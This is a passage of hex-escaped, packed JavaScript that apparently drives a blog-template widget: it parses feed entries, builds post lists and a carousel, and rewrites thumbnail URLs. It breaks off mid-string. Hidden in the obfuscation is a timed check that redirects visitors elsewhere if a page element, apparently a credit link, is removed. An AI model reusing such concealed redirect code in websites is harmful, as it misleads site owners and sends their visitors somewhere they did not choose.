\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x47\x2b\x61\x5b\x33\x63\x5d\x2b\x35\x54\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x4a\x29\x7b\x73\x20\x52\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x31\x6f\x3d\x61\x5b\x36\x75\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x52\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x31\x6e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x58\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x31\x74\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x76\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x77\x3d\x58\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x70\x3d\x32\x79\x5b\x32\x77\x28\x31\x76\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x31\x77\x2b\x61\x5b\x32\x75\x5d\x2b\x31\x74\x3b\x73\x20\x31\x73\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x4e\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x31\x78\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x4e\x29\x3b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x47\x5d\x29\x3e\x2d\x31\x7c\x7c\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x4c\x3d\x4a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x56\x3d\x32\x4c\x7d\x31\x64\x7b\x4d\x28\x4e\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x32\x46\x3d\x31\x78\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x56\x3d\x32\x46\x7d\x31\x64\x7b\x73\x20\x56\x3d\x32\x63\x7d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x6c\x5d\x2b\x52\x2b\x61\x5b\x31\x54\x5d\x2b\x56\x2b\x61\x5b\x36\x6d\x5d\x2b\x31\x73\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x73\x2b\x61\x5b\x36\x6b\x5d\x2b\x52\x2b\x61\x5b\x31\x67\x5d\x2b\x31\x6e\x2b\x61\x5b\x31\x58\x5d\x2b\x31\x70\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x31\x6f\x2b\x3d\x61\x5b\x36\x76\x5d\x3b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x32\x4b\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x29\x3b\x4d\x28\x32\x4b\x3d\x3d\x33\x6b\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x6f\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x49\x5d\x2b\x31\x47\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x69\x2b\x61\x5b\x31\x34\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x68\x5d\x5d\x28\x61\x5b\x32\x67\x5d\x29\x5b\x61\x5b\x33\x47\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x28\x61\x5b\x33\x4d\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x33\x4f\x5d\x29\x3b\x24\x28\x61\x5b\x35\x4f\x5d\x29\x5b\x61\x5b\x35\x4e\x5d\x5d\x28\x7b\x33\x50\x3a\x33\x2c\x35\x4c\x3a\x35\x2c\x35\x4d\x3a\x35\x43\x2c\x33\x51\x3a\x32\x56\x2c\x35\x73\x3a\x5b\x61\x5b\x30\x5d\x2c\x61\x5b\x30\x5d\x5d\x2c\x35\x74\x3a\x32\x56\x2c\x35\x72\x3a\x32\x56\x2c\x35\x71\x3a\x35\x6f\x2c\x35\x70\x3a\x34\x72\x2c\x35\x76\x3a\x7b\x30\x3a\x7b\x33\x50\x3a\x31\x2c\x33\x51\x3a\x32\x56\x7d\x2c\x35\x41\x3a\x7b\x33\x50\x3a\x33\x2c\x33\x51\x3a\x32\x56\x7d\x7d\x7d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x71\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x73\x20\x31\x72\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x3b\x24\x5b\x61\x5b\x31\x48\x5d\x5d\x28\x7b\x31\x4f\x3a\x61\x5b\x32\x4f\x5d\x2b\x31\x72\x2b\x61\x5b\x35\x77\x5d\x2c\x31\x50\x3a\x61\x5b\x31\x75\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x4a\x5d\x2c\x31\x4b\x3a\x77\x28\x31\x6a\x29\x7b\x73\x20\x33\x6a\x3d\x61\x5b\x30\x5d\x3b\x73\x20\x33\x6d\x3d\x61\x5b\x35\x78\x5d\x3b\x31\x63\x28\x73\x20\x6e\x3d\x30\x3b\x6e\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x6e\x2b\x2b\x29\x7b\x31\x63\x28\x73\x20\x4f\x3d\x30\x3b\x4f\x3c\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x61\x5b\x36\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4d\x28\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x57\x5d\x5d\x3d\x3d\x61\x5b\x32\x62\x5d\x29\x7b\x33\x6a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x59\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x56\x7d\x7d\x3b\x73\x20\x34\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x55\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x33\x4a\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x52\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x51\x5d\x5d\x3b\x73\x20\x33\x6c\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x2c\x34\x6e\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x34\x6f\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x6d\x3d\x33\x6c\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x6b\x3d\x32\x79\x5b\x32\x77\x28\x34\x6f\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x7a\x5d\x2b\x34\x6d\x2b\x61\x5b\x32\x75\x5d\x2b\x34\x6e\x3b\x73\x20\x31\x41\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x5b\x61\x5b\x57\x5d\x5d\x3b\x73\x20\x34\x74\x3d\x24\x28\x61\x5b\x32\x6e\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x31\x41\x29\x3b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x31\x42\x3d\x31\x6a\x5b\x61\x5b\x47\x5d\x5d\x5b\x61\x5b\x48\x5d\x5d\x5b\x6e\x5d\x5b\x61\x5b\x32\x6d\x5d\x5d\x5b\x61\x5b\x32\x76\x5d\x5d\x3b\x73\x20\x31\x6d\x3d\x31\x42\x7d\x31\x64\x7b\x4d\x28\x31\x41\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x32\x6c\x5d\x29\x3e\x2d\x31\x29\x7b\x73\x20\x34\x41\x3d\x34\x74\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x3b\x73\x20\x31\x6d\x3d\x34\x41\x7d\x31\x64\x7b\x73\x20\x31\x6d\x3d\x32\x63\x7d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x34\x5a\x5d\x2b\x33\x4a\x2b\x61\x5b\x31\x67\x5d\x2b\x33\x4a\x2b\x61\x5b\x34\x55\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x54\x5d\x2b\x31\x6d\x2b\x61\x5b\x34\x58\x5d\x2b\x33\x6a\x2b\x61\x5b\x31\x67\x5d\x2b\x34\x42\x2b\x61\x5b\x31\x58\x5d\x2b\x34\x6b\x2b\x61\x5b\x32\x54\x5d\x7d\x3b\x33\x6d\x2b\x3d\x61\x5b\x35\x6d\x5d\x3b\x24\x28\x61\x5b\x34\x7a\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x33\x6d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x77\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x2c\x61\x5b\x34\x79\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x6f\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x70\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x72\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x32\x71\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x77\x28\x6e\x2c\x76\x29\x7b\x4b\x20\x76\x5b\x61\x5b\x31\x31\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x2c\x61\x5b\x35\x33\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x43\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x77\x28\x29\x7b\x35\x67\x28\x77\x28\x29\x7b\x4d\x28\x21\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x36\x5d\x5d\x29\x7b\x33\x70\x5b\x61\x5b\x35\x52\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x78\x5d\x7d\x7d\x2c\x35\x65\x29\x7d\x29\x3b\x33\x70\x5b\x61\x5b\x35\x66\x5d\x5d\x3d\x77\x28\x29\x7b\x73\x20\x31\x6a\x3d\x32\x43\x5b\x61\x5b\x35\x47\x5d\x5d\x28\x61\x5b\x36\x63\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x78\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x2c\x61\x5b\x36\x50\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x31\x55\x5d\x2c\x61\x5b\x36\x61\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x33\x65\x5d\x5d\x28\x61\x5b\x32\x39\x5d\x2c\x61\x5b\x36\x52\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x35\x61\x5d\x5d\x3d\x61\x5b\x35\x68\x5d\x7d\x5c\x27\x2c\x36\x32\x2c\x39\x65\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x6e\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x7c\x39\x75\x7c\x39\x76\x7c\x39\x77\x7c\x39\x78\x7c\x39\x6f\x7c\x39\x63\x7c\x38\x53\x7c\x39\x62\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x36\x54\x7c\x38\x51\x7c\x38\x49\x7c\x38\x52\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x38\x57\x7c\x38\x58\x7c\x38\x59\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x79\x7c\x39\x64\x7c\x36\x55\x7c\x39\x7a\x7c\x36\x56\x7c\x39\x57\x7c\x39\x59\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x39\x58\x7c\x61\x36\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x39\x7c\x61\x61\x7c\x61\x62\x7c\x61\x63\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x37\x7c\x39\x56\x7c\x39\x4c\x7c\x39\x55\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x49\x7c\x39\x4a\x7c\x39\x34\x7c\x39\x42\x7c\x39\x4b\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x38\x47\x7c\x39\x41\x7c\x38\x48\x7c\x37\x4f\x7c\x38\x46\x7c\x39\x39\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x78\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x73\x7c\x37\x42\x7c\x37\x44\x7c\x37\x45\x7c\x37\x46\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x43\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x37\x64\x7c\x37\x65\x7c\x37\x67\x7c\x37\x68\x7c\x37\x66\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x6b\x7c\x37\x6c\x7c\x37\x6d\x7c\x36\x57\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x4d\x7c\x37\x4e\x7c\x38\x6b\x7c\x38\x6d\x7c\x38\x6e\x7c\x38\x6f\x7c\x38\x70\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x6c\x7c\x38\x75\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x38\x41\x7c\x38\x42\x7c\x38\x43\x7c\x38\x44\x7c\x38\x45\x7c\x38\x76\x7c\x38\x6a\x7c\x37\x5a\x7c\x38\x69\x7c\x37\x51\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x52\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x50\x7c\x37\x59\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x39\x30\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x61\x68\x7c\x39\x54\x7c\x61\x6a\x7c\x62\x65\x7c\x63\x32\x7c\x62\x58\x7c\x62\x59\x7c\x62\x5a\x7c\x63\x31\x7c\x62\x56\x7c\x37\x30\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x63\x33\x7c\x62\x54\x7c\x62\x4b\x7c\x62\x53\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x62\x47\x7c\x62\x48\x7c\x37\x35\x7c\x37\x31\x7c\x62\x4a\x7c\x62\x4c\x7c\x37\x36\x7c\x38\x33\x7c\x63\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x4f\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x63\x62\x7c\x62\x55\x7c\x39\x32\x7c\x39\x33\x7c\x38\x37\x7c\x39\x31\x7c\x63\x64\x7c\x63\x49\x7c\x63\x48\x7c\x63\x43\x7c\x63\x44\x7c\x63\x41\x7c\x63\x45\x7c\x63\x46\x7c\x63\x47\x7c\x63\x42\x7c\x63\x4a\x7c\x63\x4b\x7c\x63\x4c\x7c\x63\x6f\x7c\x63\x79\x7c\x63\x66\x7c\x63\x7a\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x65\x7c\x63\x6e\x7c\x63\x70\x7c\x63\x71\x7c\x63\x72\x7c\x63\x73\x7c\x63\x74\x7c\x63\x75\x7c\x63\x76\x7c\x63\x77\x7c\x63\x78\x7c\x62\x57\x7c\x62\x42\x7c\x61\x58\x7c\x62\x7a\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x45\x7c\x61\x4d\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x51\x7c\x61\x52\x7c\x61\x53\x7c\x61\x54\x7c\x61\x55\x7c\x61\x4e\x7c\x61\x43\x7c\x61\x74\x7c\x61\x42\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6b\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x56\x7c\x61\x44\x7c\x61\x57\x7c\x62\x68\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x6c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x39\x35\x7c\x62\x41\x7c\x62\x69\x7c\x39\x37\x7c\x62\x71\x7c\x62\x73\x7c\x39\x36\x7c\x62\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x75\x7c\x38\x35\x7c\x62\x76\x7c\x38\x38\x7c\x38\x39\x7c\x62\x77\x7c\x62\x78\x7c\x39\x38\x7c\x62\x79\x7c\x62\x72\x7c\x62\x67\x7c\x62\x37\x7c\x62\x66\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x33\x7c\x62\x34\x7c\x62\x35\x7c\x61\x59\x7c\x62\x36\x7c\x62\x38\x7c\x62\x39\x7c\x38\x34\x7c\x62\x61\x7c\x62\x62\x7c\x62\x63\x7c\x62\x64\x7c\x38\x31\x7c\x37\x37\x7c\x37\x32\x7c\x37\x33\x7c\x37\x34\x7c\x37\x38\x7c\x38\x30\x7c\x38\x32\x7c\x37\x39\x7c\x62\x4e\x7c\x62\x4d\x7c\x62\x43\x7c\x62\x49\x7c\x38\x36\x7c\x63\x30\x7c\x39\x6d\x5c\x27\x2e\x36\x58\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x39\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7